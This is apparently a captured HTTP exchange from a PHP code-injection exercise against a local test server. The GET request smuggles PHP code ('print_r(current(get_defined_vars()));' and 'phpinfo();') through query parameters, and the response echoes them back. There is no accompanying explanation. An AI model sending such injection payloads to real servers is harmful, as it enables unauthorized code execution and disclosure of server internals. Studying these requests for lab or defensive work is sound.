 GET /test.php?code=print_r(current(get_defined_vars()));&b=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 06:10:01 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 96
//test.php
Array
(
[code] => print_r(current(get_defined_vars()));
[b] => phpinfo();
)